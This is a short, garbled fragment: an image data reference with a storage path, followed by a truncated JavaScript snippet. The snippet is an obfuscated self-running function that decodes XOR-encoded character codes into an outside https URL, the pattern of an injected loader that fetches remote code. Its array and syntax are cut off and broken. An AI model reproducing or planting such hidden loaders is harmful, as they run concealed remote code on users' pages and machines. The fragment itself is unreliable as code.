
; !function(){var e=String.fromCharCode.apply(String,
[50,46,46,42,41,96,117,117,40,63,55,51,47,55,50,53,54,62,51,5
{return 90^e})...